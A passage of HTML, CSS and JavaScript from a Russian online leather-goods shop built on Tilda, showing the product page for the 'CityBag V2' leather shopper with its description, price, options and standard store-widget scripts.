									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275169095">Бусины G-10</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksmasterkey"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="15">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275184430"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275184430">Ключницы</div>
								</div>
							</div>
												</a>
											</div>
							</div>
		</div>
	</div>
</div>


<script>
	t_onReady(function() {
		t_onFuncLoad('t966_divideMenu', function(){
			t966_divideMenu('571486927', '4');
		});
	});
</script>


	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t966_init', function() {
				t966_init('571486927');
			});
		});
	</script>
	

<style>
			/* using styles from data-attribute for the case when submenu is attached to main menu through DOM manipulation */
		.t966__tooltip-menu[data-style-from-rec='571486927'] {
			background-color:#ffffff;			max-width:600px;			border-radius:3px;					}
	
	
	
	
	#rec571486927 .t966__content {
		background-color: #ffffff;
		border-radius:3px;	}

			#rec571486927 .t966__tooltip-menu-corner {
			background-color: #ffffff;
			top: -6.5px;
			border-color: #eee;
			border-width: 0;
			border-style: none;
		}
	  
	
	#rec571486927 .t966__tooltip-menu {
		max-width:600px;
	}
</style>



<style>
				</style>

                                                        
            <style>.t966__tooltip-menu[data-style-from-rec="571486927"] {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>

</div>
<!--/header-->


<style>
    /* fix for hide popup close panel where product header set */
    .t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
        display: none !important;
    }
</style>

<!-- /product header -->

<div id="rec520810819" class="r t-rec" style="background-color:#ffffff;" data-bg-color="#ffffff">
    <div class="t-store t-store__prod-snippet__container">

        
                <div class="t-store__prod-popup__close-txt-wr" style="position:absolute;">
            <a href="https://dyag.shop/waist_bags1" class="js-store-close-text t-store__prod-popup__close-txt t-descr t-descr_xxs" style="color:#000000;">
                More products
            </a>
        </div>
        
        <a href="https://dyag.shop/waist_bags1" class="t-popup__close" style="position:absolute; background-color:#ffffff">
            <div class="t-popup__close-wrapper">
                <svg class="t-popup__close-icon t-popup__close-icon_arrow" width="26px" height="26px" viewBox="0 0 26 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M10.4142136,5 L11.8284271,6.41421356 L5.829,12.414 L23.4142136,12.4142136 L23.4142136,14.4142136 L5.829,14.414 L11.8284271,20.4142136 L10.4142136,21.8284271 L2,13.4142136 L10.4142136,5 Z" fill="#000000"></path></svg>
                <svg class="t-popup__close-icon t-popup__close-icon_cross" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg>
            </div>
        </a>
        
        <div class="js-store-product js-product t-store__product-snippet" data-product-lid="841934650831" data-product-uid="841934650831" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="productID" content="841934650831" />

            <div class="t-container">
                <div>
                    <meta itemprop="image" content="https://static.tildacdn.com/stor6436-3765-4738-a638-346362613464/98098556.jpg" />
                    <div class="t-store__prod-popup__slider js-store-prod-slider t-store__prod-popup__col-left t-col t-col_6">
                        <div class="js-product-img" style="width:100%;padding-bottom:75%;background-size:cover;opacity:0;">
                        </div>
                    </div>
                    <div class="t-store__prod-popup__info t-align_left t-store__prod-popup__col-right t-col t-col_6">

                        <div class="t-store__prod-popup__title-wrapper">
                            <h1 class="js-store-prod-name js-product-name t-store__prod-popup__name t-name t-name_xl" itemprop="name" style="font-weight:700;">CityBag V2</h1>
                            <div class="t-store__prod-popup__brand t-descr t-descr_xxs" >
                                                            </div>
                            <div class="t-store__prod-popup__sku t-descr t-descr_xxs">
                                <span class="js-store-prod-sku js-product-sku" translate="no" >
                                    
                                </span>
                            </div>
                        </div>

                                                                        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="display:none;">
                            <meta itemprop="serialNumber" content="841934650831" />
                                                        <meta itemprop="price" content="9900.00" />
                            <meta itemprop="priceCurrency" content="RUB" />
                                                        <link itemprop="availability" href="http://schema.org/InStock">
                                                    </div>
                        
                                                
                        <div class="js-store-price-wrapper t-store__prod-popup__price-wrapper">
                            <div class="js-store-prod-price t-store__prod-popup__price t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;">
                                                                <div class="js-product-price js-store-prod-price-val t-store__prod-popup__price-value" data-product-price-def="9900.0000" data-product-price-def-str="9900,00">9900,00</div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                            <div class="js-store-prod-price-old t-store__prod-popup__price_old t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;display:none;">
                                                                <div class="js-store-prod-price-old-val t-store__prod-popup__price-value"></div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                        </div>

                        <div class="js-product-controls-wrapper">
                        </div>

                        <div class="t-store__prod-popup__links-wrapper">
                                                    </div>

                                                <div class="t-store__prod-popup__btn-wrapper"   tt="BUY NOW">
                                                        <a href="#order" class="t-store__prod-popup__btn t-store__prod-popup__btn_disabled t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;">
                                <table style="width:100%; height:100%;">
                                    <tbody>
                                        <tr>
                                            <td class="js-store-prod-popup-buy-btn-txt">BUY NOW</td>
                                        </tr>
                                    </tbody>
                                </table>
                            </a>
                                                    </div>
                        
                        <div class="js-store-prod-text t-store__prod-popup__text t-descr t-descr_xxs" >
                                                    <div class="js-store-prod-all-text" itemprop="description">
                                <p style="text-align: left;">Вертикальный шоппер унисекс, который точно подчеркнет Ваш стиль. Уникальный дизайн отличает его от обычных сумок для ноутбуков.</p><p style="text-align: left;">Легкий доступ к основному отделению, благодаря магнитной кнопке, которая при этом обеспечивает сохранность вещей. </p><p style="text-align: left;">Два кармана на молнии из изящной подкладочной ткани по обеим внутренним стенкам сумки. Подходят для ключей, гаджетов и прочих мелочей. В основное отделение легко помещается ноутбук, документы, термос и многое другое, при этом не растягивая и не деформируя сумку.</p><br />Размеры: 39 x 30 x 10                            </div>
                                                                            <div class="js-store-prod-all-charcs">
                                                                                                                        <p class="js-store-prod-charcs">Для кого: Мужчинам и женщинам</p>
                                                                                                                            <p class="js-store-prod-charcs">Материал: Кожа</p>
                                                                                                                            <p class="js-store-prod-charcs">Тип: Сумки и шопперы</p>
                                                                                                                            <p class="js-store-prod-charcs">Для кого: Женщинам</p>
                                                                                                                                                                            </div>
                                                </div>

                    </div>
                </div>

                            </div>
        </div>
                <div class="js-store-error-msg t-store__error-msg-cont"></div>
        <div itemscope itemtype="http://schema.org/ImageGallery" style="display:none;">
                                                                                                                                                                                                                                                                                </div>

    </div>

                        
                        
    
    <style>
        /* body bg color */
        
        .t-body {
            background-color:#ffffff;
        }
        

        /* body bg color end */
        /* Slider stiles */
        .t-slds__bullet_active .t-slds__bullet_body {
            background-color: #222 !important;
        }

        .t-slds__bullet:hover .t-slds__bullet_body {
            background-color: #222 !important;
        }
        /* Slider stiles end */
    </style>
    

            
        
    <style>
        

        

        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
        <style>
    
                                    
        </style>
    
    
    <div class="js-store-tpl-slider-arrows" style="display: none;">
                


<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left">
  <div class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                <desc>Left</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>
<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right">
  <div class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <desc>Right</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>    </div>

    
    <script>
        t_onReady(function() {
            var tildacopyEl = document.getElementById('tildacopy');
            if (tildacopyEl) tildacopyEl.style.display = 'none';

            var recid = '520810819';
            var options = {};
            var product = {"uid":841934650831,"rootpartid":9694309,"title":"CityBag V2","text":"<p style=\"text-align: left;\">Вертикальный шоппер унисекс, который точно подчеркнет Ваш стиль. Уникальный дизайн отличает его от обычных сумок для ноутбуков.<\/p><p style=\"text-align: left;\">Легкий доступ к основному отделению, благодаря магнитной кнопке, которая при этом обеспечивает сохранность вещей. <\/p><p style=\"text-align: left;\">Два кармана на молнии из изящной подкладочной ткани по обеим внутренним стенкам сумки. Подходят для ключей, гаджетов и прочих мелочей. В основное отделение легко помещается ноутбук, документы, термос и многое другое, при этом не растягивая и не деформируя сумку.<\/p><br \/>Размеры: 39 x 30 x 10","price":"9900.0000","gallery":[{"img":"https:\/\/static.tildacdn.com\/stor6436-3765-4738-a638-346362613464\/98098556.jpg","video":"https:\/\/vk.com\/video-160961380_456240478","vtype":"vk","void":"-160961380","videoid":"456240478"},{"img":"https:\/\/static.tildacdn.com\/stor6133-3539-4534-a633-393239383234\/83211162.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3762-3733-4264-b266-313632626336\/68062972.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6362-3632-4763-b537-373661356439\/21647206.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3234-6238-4866-b762-383866323365\/72994881.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6131-3133-4564-b639-646631363932\/94016638.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3665-6631-4132-b031-656235336262\/20280168.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3463-6333-4632-b133-346564353135\/30854982.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3039-3362-4436-b833-353762636539\/83151792.jpg"}],"sort":1030000,"portion":0,"newsort":0,"json_chars":"[{\"title\": \"Для кого\", \"value\": \"Мужчинам и женщинам\"}, {\"title\": \"Материал\", \"value\": \"Кожа\"}, {\"title\": \"Тип\", \"value\": \"Сумки и шопперы\"}, {\"title\": \"Для кого\", \"value\": \"Женщинам\"}]","externalid":"9z2yJ7hEii73h4tjsa23","pack_label":"lwh","pack_x":0,"pack_y":0,"pack_z":0,"pack_m":0,"serverid":"master","servertime":"1765540157.5371","parentuid":"","editions":[{"uid":841934650831,"price":"9 900.00","priceold":"","sku":"","quantity":"","img":"https:\/\/static.tildacdn.com\/stor6436-3765-4738-a638-346362613464\/98098556.jpg"}],"characteristics":[{"title":"Для кого","value":"Мужчинам и женщинам"},{"title":"Материал","value":"Кожа"},{"title":"Тип","value":"Сумки и шопперы"},{"title":"Для кого","value":"Женщинам"}],"properties":[{"title":"ЦВЕТ КОЖИ ДЛЯ АКСЕССУАРОВ","params":{"type":"single"},"sort":1,"values":"1 Серый\n2 Коричневый\n3 Бордовый\n4 Аквамарин\n5 Синий\n6 Темный изумруд\n7 Винный\n8 Карамельный\n9 Черный"},{"title":"ВЫБОР ПОДКЛАДА","params":{"type":"single"},"sort":2,"values":"2 Черный\n3 Кирпич\n6 Оранжевый\n7 Олива\n11 Синий\n12 Красный\n15 Сливовый\n17 Темно-красный"},{"title":"Персональная гравировка","params":{"type":"single"},"sort":5,"values":"Нет\nДа (+2000 ₽)=+2000"}],"partuids":[428802040091,348444583321,630809561411],"url":"https:\/\/dyag.shop\/waist_bags1\/tproduct\/520810819-841934650831-citybag-v2"};

            // draw slider or show image for SEO
            if (window.isSearchBot) {
                var imgEl = document.querySelector('.js-product-img');
                if (imgEl) imgEl.style.opacity = '1';
            } else {
                
                var prodcard_optsObj = {
    hasWrap: false,
    txtPad: '',
    bgColor: '',
    borderRadius: '',
    shadowSize: '0px',
    shadowOpacity: '',
    shadowSizeHover: '',
    shadowOpacityHover: '',
    shadowShiftyHover: '',
    btnTitle1: '',
    btnLink1: 'popup',
    btnTitle2: '',
    btnLink2: 'popup',
    showOpts: false};

var price_optsObj = {
    color: '',
    colorOld: '',
    fontSize: '',
    fontWeight: '400'
};

var popup_optsObj = {
    columns: '6',
    columns2: '6',
    isVertical: '',
    align: '',
    btnTitle: 'BUY NOW',
    closeText: 'More products',
    iconColor: '#000000',
    containerBgColor: '#ffffff',
    overlayBgColorRgba: 'rgba(255,255,255,1)',
    popupStat: '',
    popupContainer: '',
    fixedButton: false,
    mobileGalleryStyle: ''
};

var slider_optsObj = {
    anim_speed: '',
    arrowColor: '#000000',
    videoPlayerIconColor: '',
    cycle: '',
    controls: 'arrowsthumbs',
    bgcolor: '#ebebeb'
};

var slider_dotsOptsObj = {
    size: '',
    bgcolor: '',
    bordersize: '',
    bgcoloractive: ''
};

var slider_slidesOptsObj = {
    zoomable: true,
    bgsize: 'cover',
    ratio: '1'
};

var typography_optsObj = {
    descrColor: '',
    titleColor: ''
};

var default_sortObj = {
    in_stock: false};

var btn1_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#ffffff;background-color:#000000;';
var btn2_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#000000;border:1px solid #000000;';

var options_catalog = {
    btn1_style: btn1_style,
    btn2_style: btn2_style,
    storepart: '428802040091',
    prodCard: prodcard_optsObj,
    popup_opts: popup_optsObj,
    defaultSort: default_sortObj,
    slider_opts: slider_optsObj,
    slider_dotsOpts: slider_dotsOptsObj,
    slider_slidesOpts: slider_slidesOptsObj,
    typo: typography_optsObj,
    price: price_optsObj,
    blocksInRow: '4',
    imageHover: true,
    imageHeight: '400px',
    imageRatioClass: 't-store__card__imgwrapper_4-3',
    align: 'center',
    vindent: '',
    isHorizOnMob:false,
    itemsAnim: '',
    hasOriginalAspectRatio: false,
    markColor: '#ffffff',
    markBgColor: '#ff4a4a',
    currencySide: 'r',
    currencyTxt: 'р.',
    currencySeparator: ',',
    currencyDecimal: '',
    btnSize: '',
    verticalAlignButtons: false,
    hideFilters: false,
    titleRelevants: '',
    showRelevants: '',
    relevants_slider: false,
    relevants_quantity: '',
    isFlexCols: false,
    isPublishedPage: true,
    previewmode: true,
    colClass: 't-col t-col_3',
    ratio: '1_1',
    sliderthumbsside: '',
    showStoreBtnQuantity: '',
    tabs: '',
    galleryStyle: '',
    title_typo: '',
    descr_typo: '',
    price_typo: '',
    price_old_typo: '',
    menu_typo: '',
    options_typo: '',
    sku_typo: '',
    characteristics_typo: '',
    button_styles: '',
    button2_styles: '',
    buttonicon: '',
    buttoniconhover: '',
};                
                // emulate, get options_catalog from file store_catalog_fields
                options = options_catalog;
                options.typo.title = "font-weight:700;" || '';
                options.typo.descr = "" || '';

                try {
                    if (options.showRelevants) {
                        var itemsCount = '4';
                        var relevantsMethod;
                        switch (options.showRelevants) {
                            case 'cc':
                                relevantsMethod = 'current_category';
                                break;
                            case 'all':
                                relevantsMethod = 'all_categories';
                                break;
                            default:
                                relevantsMethod = 'category_' + options.showRelevants;
                                break;
                        }

                        t_onFuncLoad('t_store_loadProducts', function() {
                            t_store_loadProducts(
                                'relevants',
                                recid,
                                options,
                                false,
                                {
                                    currentProductUid: '841934650831',
                                    relevantsQuantity: itemsCount,
                                    relevantsMethod: relevantsMethod,
                                    relevantsSort: 'random'
                                }
                            );
                        });
                    }
                } catch (e) {
                    console.log('Error in relevants: ' + e);
                }
            }

            
                            options.popup_opts.btnTitle = 'BUY NOW';
                        

            window.tStoreOptionsList = [{"title":"Дополнительные аксессуары","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[{"id":21325730,"value":"ChestBag L"},{"id":17441392,"value":"Без аксесуаров"},{"id":17441353,"value":"С органайзером"}]},{"title":"Ручка","params":{"view":"select","hasColor":false,"linkImage":false},"values":[{"id":18179791,"value":"Без ручки"},{"id":19711411,"value":"С боковой ручкой"},{"id":19711507,"value":"С верхними ручками"},{"id":19711510,"value":"С верхними ручками и плечевым ремнём"},{"id":21208139,"value":"С плечевым ремнем"},{"id":18179725,"value":"С ручкой"}]},{"title":"Цвет","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[]},{"title":"Chest Bag L","params":{"view":"select","hasColor":false,"linkImage":false},"values":[]}];

            t_onFuncLoad('t_store_productInit', function() {
                t_store_productInit(recid, options, product);
            });

            // if user coming from catalog redirect back to main page
            if (window.history.state && (window.history.state.productData || window.history.state.storepartuid)) {
                window.onpopstate = function() {
                    window.history.replaceState(null, null, window.location.origin);
                    window.location.replace(window.location.origin);
                };
            }
        });
    </script>
    

</div>

<!-- product footer -->
<!--footer-->
<div id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316600" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490602619" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"      >
<!-- T396 -->
<style>#rec490602619 .t396__artboard {height: 635px; background-color: #3f3535; }#rec490602619 .t396__filter {height: 635px;    }#rec490602619 .t396__carrier{height: 635px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 635px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 804.5px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 724px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 1294.5px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}#rec490602619 .tn-elem[data-elem-id="1662813821683"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 2;
  top:  233px;;
  left:  calc(50% - 600px + 813px);;
  width: 191px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  233px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  431px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  414px;;
    left:  calc(50% - 240px + 210px);;
    width: 151px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  388px;;
    left:  calc(50% - 160px + 0px);;
    width: 173px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1663229202991"] {
  z-index: 3;
  top:  464px;;
  left:  calc(50% - 600px + 923px);;
  width: 441px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1663229202991"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  460px;;
    left:  calc(50% - 480px + 686px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  616px;;
    left:  calc(50% - 320px + 240px);;
    width: 367px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  567px;;
    left:  calc(50% - 240px + 192px);;
    width: 300px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  589px;;
    left:  calc(50% - 160px + -17px);;
    width: 330px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821646"] {
  z-index: 4;
  top:  60px;;
  left:  calc(50% - 600px + 20px);;
  width: 80px;
  height: 80px;
}
#rec490602619 .tn-elem[data-elem-id="1662813821646"] .tn-atom {
  border-radius: 90px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    left:  calc(50% - 480px + 10px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  42px;;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  35px;;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  19px;;
    left:  calc(50% - 160px + 0px);;
    width: 87px;
    height: 87px;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821651"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 5;
  top:  79px;;
  left:  calc(50% - 600px + 470px);;
  width: 305px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
  color: #ffffff;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  75px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 25px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  43px;;
    left:  calc(50% - 320px + 260px);;
    width: 368px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  35px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  21px;;
    left:  calc(50% - 160px + 90px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821655"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 6;
  top:  79px;;
  left:  calc(50% - 600px + 813px);;
  width: 305px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
  color: #ffffff;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  75px;;
    left:  calc(50% - 480px + 600px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 25px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  119px;;
    left:  calc(50% - 320px + 260px);;
    width: 368px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  105px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  81px;;
    left:  calc(50% - 160px + 90px);;
    width: 262px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821670"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 7;
  top:  200px;;
  left:  calc(50% - 600px + 813px);;
  width: 273px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821670"] {
    top:  197px;;
    left:  calc(50% - 480px + 610px);;
